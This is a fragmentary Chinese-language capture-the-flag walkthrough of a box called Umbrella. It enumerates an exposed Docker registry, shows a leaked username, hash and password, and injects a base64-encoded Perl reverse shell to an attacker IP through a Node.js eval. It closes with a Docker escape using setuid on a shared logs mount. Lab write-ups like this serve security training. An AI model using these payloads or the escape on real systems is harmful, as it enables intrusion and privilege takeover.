Umbrella
Starting Nmap 7.60 ( https://nmap.org ) at 2024-02-08 13:08 GMT |
docker 5000端口上的api协议,可以去hacktricks看看
然后curl一下
curl -s http://10.10.190.94:5000/v2/_catalog

curl -s http://10.10.190.94:5000/v2/umbrella/timetracking/tags/list
拉标签
curl -s http://10.10.190.94:5000/v2/umbrella/timetracking/manifests/latest
获取具体信息
{ |
cf可以找到
mysql -h 10.10.190.94 -u root -p远程链接,接下来可能是UDF提权了

最终还是选择了无限试用:)
claire-r:2ac9cb7dc02b3c0083eb70898e549b63:Password1 |
hashes锁了
网页登不上,试试ssh
…还是上不去,试试这个工具,重新搜集docker信息
python ../drg.py http://10.10.190.94 --list |
草啊啊啊啊啊啊
claire-r@ctf:~$ whoami |
输错了,你吗的
到这里猜测
version: '3.3' |
利用远程api进行cp或其他命令到log里进行提权

额,eval显然
require('child_process').exec('echo cGVybCAtZSAndXNlIFNvY2tldDskaT0iMTAuMTcuNi4xNzMiOyRwPTk5OTk7c29ja2V0KFMsUEZfSU5FVCxTT0NLX1NUUkVBTSxnZXRwcm90b2J5bmFtZSgidGNwIikpO2lmKGNvbm5lY3QoUyxzb2NrYWRkcl9pbigkcCxpbmV0X2F0b24oJGkpKSkpe29wZW4oU1RESU4sIj4mUyIpO29wZW4oU1RET1VULCI JlMiKTtvcGVuKFNUREVSUiwiPiZTIik7ZXhlYygic2ggLWkiKTt9Oyc= | base64 -d | bash') |
麻了
base里用的perl
perl -e 'use Socket;$i="10.17.6.173";$p=9999;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("sh -i");};' |

接下来docker逃逸
刚才看到挂在了logs

第一次链接的是本机,node是docker 里跑的

共享状态?
然后chown,chmod +s
直接提权了
🐮





